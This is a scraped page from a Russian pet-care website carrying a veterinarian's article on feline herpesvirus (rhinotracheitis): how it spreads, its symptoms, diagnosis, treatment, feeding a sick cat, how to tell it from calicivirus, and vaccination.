<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Герпес у кошек: симптомы и лечение"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/" />
	<meta itemprop="headline" content="Герпес у кошек: симптомы и лечение" />
	<meta itemprop="description" content="Домашний любимец начал чихать, появились выделения из носа, а глаза слезятся. Что это, простая простуда у кошки или герпес? Герпесвирусная инфекция требует обязательного лечения, иначе последствия могут быть плачевными. По каким симптомам можно понять, что питомца атаковал герпес, и как с ним справиться? Содержание1 Что это за болезнь2 Симптомы3 Как лечить Что это за болезнь Герпес у кошек вызывает вирус FHV-1. Иначе заболевание называется ринотрахеит и делится на инфекционный, герпесвирусный и вирусный. Может протекать в острой форме или переходить в хроническую. От этой инфекции кошек вакцинируют, в противном случае она поражает большинство животных. Смертность в пределах 5-20%. Вирус передается от больного или переболевшего животного аэрогенно. Может попасть в организм через корм, воду, молоко, мочу, через секрет из глаз, носа и половых органов. Заразить домашнего питомца может и человек, бывший в контакте с инфицированным котом. Важно! После выздоровления еще до 9 месяцев кот выделяет вирус в воздух. Интенсивность передачи зависит от&#8230;" />
	<meta itemprop="datePublished" content="2018-04-24" />
	<meta itemprop="dateModified" content="2023-11-20" />
	<meta itemprop="url" content="https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="1" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Герпес у кошек: симптомы и лечение</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>20 ноября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Домашний любимец начал чихать, появились выделения из носа, а глаза слезятся. Что это, простая простуда у кошки или герпес? Герпесвирусная инфекция требует обязательного лечения, иначе последствия могут быть плачевными. По каким симптомам можно понять, что питомца атаковал герпес, и как с ним справиться?</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-53075 ewww_webp" src="[data-uri]" alt="Кот сидит" width="750" height="497"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-300x199.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-300x199.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-53075" src="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg" alt="Кот сидит" width="750" height="497" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-300x199.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Что это за болезнь</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Симптомы</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Как лечить</a></li></ul></div>
<h2><span id="i">Что это за болезнь</span></h2>
<p>Герпес у кошек вызывает вирус FHV-1. Иначе заболевание называется ринотрахеит и делится на инфекционный, герпесвирусный и вирусный. Может протекать в острой форме или переходить в хроническую.</p>
<p>От этой инфекции кошек вакцинируют, в противном случае она поражает большинство животных. Смертность в пределах 5-20%.</p>
<p>Вирус передается от больного или переболевшего животного аэрогенно. Может попасть в организм через корм, воду, молоко, мочу, через секрет из глаз, носа и половых органов. Заразить домашнего питомца может и человек, бывший в контакте с инфицированным котом.</p>
<p><span class="attent">Важно! После выздоровления еще до 9 месяцев кот выделяет вирус в воздух.</span></p>

<p>Интенсивность передачи зависит от длительности контакта с зараженным животным и от тяжести его болезни. Уже через двое суток после заражения, возбудитель обнаруживается в выделяемом из глаз и носа. Активно распространяется около 3-4 недель.</p>
<p>Если кот – латентный носитель, то активация возбудителя может начаться под действием различных факторов: стресса, беременности, болезни. То есть, любые обстоятельства, снижающие иммунитет, могут дать толчок болезни.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-53076 ewww_webp" src="[data-uri]" alt="Трехцветный кот" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-53076" src="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg" alt="Трехцветный кот" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-2-1-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Внешние обстоятельства, такие как плохие уход и питание, переохлаждение, скученность животных, способствуют распространению инфекции.</p>
<p>Попадая на слизистые, вирус проникает в кожу и размножается там. Это приводит к воспалению, вызывающему некроз тканей в области губ, носа. Одновременно возбудитель попадает в кровь, вызывая слабость и повышение температуры. Если заболевает беременная кошка, то почти наверняка это приведет к рождению больного или мертвого малыша, к выкидышу.</p>
<h2><span id="i-2">Симптомы</span></h2>
<p>Поражение вирусом герпеса заметно не сразу. Инкубационный период длится от 3 до 8 дней. После этого у кошки появляются симптомы:</p>
<ul>
	<li>пропадает аппетит;</li>
	<li>пушистый питомец становится вялым;</li>
	<li>нередко начинается диарея или рвота;</li>
	<li>появляется отдышка;</li>
	<li>полость рта покрывается <a title="Язва у кошки на губе" href="https://usatiki.ru/yazva-u-koshki-na-gube/">язвами</a>;</li>
	<li>глаза поражаются конъюнктивитом;</li>
	<li>повышается температура тела.</li>
</ul>
<p>Болезнь проходит остро, подостро, хронически.</p>
<p>Если течение острое, то температура повышается до 40 градусов и не спадает до 5 дней. Потом появляется <a title="Причины и лечение насморка у кошек и котов" href="https://usatiki.ru/nasmork-u-koshki-rinit/">насморк</a>, и воспаляются глаза. У животного начинаются кашель, боль в горле, хрипота.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-53077 ewww_webp" src="[data-uri]" alt="Герпес у котенка" width="750" height="470"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-300x188.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-269x169.jpg.webp 269w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-269x169.jpg 269w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-53077" src="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg" alt="Герпес у котенка" width="750" height="470" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-3-269x169.jpg 269w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Если животное молодое и здоровое, иммунитет сильный, а лечение адекватное, то болезнь быстро начинает отступать и через 7-10 дней исчезает. Смертность отмечается среди ослабленных животных, вследствие развития вторичной инфекции, приводящей к <a href="https://usatiki.ru/otek-legkih-u-koshek/">отеку легких</a>, а также из-за обезвоживания.</p>
<p>Хроническое течение болезни длится дольше, а ринит не проходит годами. Приводит к развитию язвенного колита и может закончиться слепотой. Нарушается работа центральной нервной системы, что выражается в дрожании конечностей и манежных движениях (хождение по кругу).</p>
<p style="text-align: center;"></p>
<p>Хроническое состояние иногда приводит к герпесвирусному дерматиту у кошек, и на воспаленной коже образуются язвы. Они могут появляться на любой части тела, например на передних лапах, но, как правило, аккумулируются вокруг рта и носа. Для этого состояния характерны образование корок, отек, эритема на воспаленных участках. Признаки на коже появляются уже после того, как основные симптомы болезни отступили, примерно через 10 дней. Лечение в этом случае проводится противовирусными и антибактериальными препаратами.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-53078 ewww_webp" src="[data-uri]" alt="Как выглядит герпес у кошек" width="750" height="471"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-300x188.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-269x169.jpg.webp 269w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-269x169.jpg 269w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-53078" src="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg" alt="Как выглядит герпес у кошек" width="750" height="471" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-4-269x169.jpg 269w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Чтобы поставить диагноз, ветеринар берет на анализ выделения из слизистых, оценивает симптомы. При обнаружении вируса у кошки, ставится диагноз ринотрахеит и подтверждается герпесвирусная инфекция. После этого даются рекомендации по лечению.</p>
<h2><span id="i-3">Как лечить</span></h2>
<p>Процесс лечения начинают с защиты слизистых от атаки вируса, лечат роговицу глаза от воспаления. Как правило, для этого подходят мази с противовоспалительным эффектом. Наибольшей популярностью пользуются Тетрациклиновая и Ацикловир. Их применяет по 5-6 раз в сутки.</p>

<p>Иногда врач назначает Ацикловир в виде таблеток. Но это делается с осторожностью, поскольку они нарушают функцию печени при длительном приеме. Именно поэтому не разрешается использование препарата без консультации с врачом.</p>
<p>Воспаление в верхних дыхательных путях во избежание осложнений лечат антибактериальными средствами, например <a title="Тилозин для кошек" href="https://usatiki.ru/tilozin-dlya-koshek/">Тилозином</a> или Тетрациклином. Для поддержки иммунитета у кошки назначаются иммуномодуляторы, препараты для поддержки печени, почек и сердца. Если назначено лечение герпесвируса антибиотиками, то добавляют антигистаминные препараты. Подкожно или внутривенно делают инъекции витаминов группы С и В.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-53079 ewww_webp" src="[data-uri]" alt="Инъекции коту" width="750" height="511"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5-300x204.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5-300x204.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-53079" src="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg" alt="Инъекции коту" width="750" height="511" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gerpes-u-koshek-simptomy-i-lechenie-5-300x204.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="advice">Важно! Кошке следует обеспечить покой в теплом помещении без сквозняков. Если кошка отказывается от обычного корма, то нужно предлагать жидкие или полужидкие варианты пищи.</span></p>
<p>На период болезни в меню кота вводят следующие продукты и блюда:</p>
<ul>
	<li>вареный жидкий корм на мясных бульонах или рыбных;</li>
	<li>каши;</li>
	<li>овощи в протертом виде;</li>
	<li>фарш из рыбы, птицы, говядины в вареном виде.</li>
</ul>
<p>Если кот питается промышленными кормами, то предпочтение отдают высококалорийным консервам.</p>
<p>Герпесная инфекция похожа на <a title="Кальцивироз у кошек и котов" href="https://usatiki.ru/kaliciviroz-u-koshek/">кальцивироз</a> основными признаками. Поэтому важно правильно диагностировать заболевание. Имеются некоторые отличия, позволяющие понять, какая именно болезнь настигла домашнего любимца:</p>
<ol>
	<li>При кальцивирозе язвы, характерные для стоматита, выражены сильнее и их больше. Появляются воспаления на языке.</li>
	<li>Если развивается воспаление десен, то это тоже отличительный признак именно кальцивироза.</li>
	<li>При кальцивирозе нет дыхания пастью, но поражаются суставы, что приводит к хромоте.</li>
</ol>
<p>Кроме того, перед тем как ставится диагноз ринотрахеит, исключают <a href="https://usatiki.ru/bordetellez-u-koshek-simptomy-i-lechenie/">бордетеллёз</a> и хламидиоз. Первый вариант характеризуется очень сильным кашлем, но нет воспалительных процессов в глазах, и не портится аппетит. Во втором варианте глаза поражаются по очереди.</p>
<p>Лечение герпеса у кошек – процесс трудоемкий, а само заболевание может привести к вторичным воспалениям и даже смерти, поэтому в качестве предупреждения заболевания проводят вакцинопрофилактику. Используют <a href="https://usatiki.ru/multifel-4-dlya-koshek/">Мультифел</a>, <a href="https://usatiki.ru/nobivak-triket-trio-dlya-koshek/"><span id="sugg_7992_7999">Нобивак</span> Трикэт</a>, <a href="https://usatiki.ru/kvadrikat-vaktsina-dlya-koshek/">Квадрикат</a> и прочие прививки.</p>
<p>Вакцинация не дает гарантии, что животное противостоит вирусу и болезнь пройдет мимо. Но ее течение будет мягче, и выздоровление наступит быстрее.</p>
<p><div class="iframe-container"><iframe title="Инфекционный ринотрахеит у кошек |  Симптомы и профилактика ринотрахеита | Советы Ветеринара" width="500" height="281" src="https://www.youtube.com/embed/am9H6TI-Cik?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/nobivak-dlya-koshek-i-kotov/">Нобивак для кошек и котов</a></li>
	<li><a href="https://usatiki.ru/globfel-dlya-koshek/">Глобфел для кошек</a></li>
	<li><a href="https://usatiki.ru/forvet-dlya-koshek/">Форвет для кошек</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-53074" class="post-ratings" data-nonce="d70cb16cd2"><img id="rating_53074_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(53074, 1, '1 Звезда');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53074_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(53074, 2, '2 Звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53074_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(53074, 3, '3 Звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53074_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(53074, 4, '4 Звезды');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_53074_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(53074, 5, '5 Звезд');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>3,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_53074_text"></span></div><div id="post-ratings-53074-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/koktsidioz-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/03/kokcidioz-u-koshek-simptomy-i-lechenie-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Кокцидиоз у кошек: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/salmonellez-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Сальмонеллез у кошек: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kampilobakterioz-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/03/kampilobakterioz-u-koshek-simptomy-i-lechenie.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Кампилобактериоз у кошек: симптомы и лечение									</span>
																	</a>
							</div>
									</div>
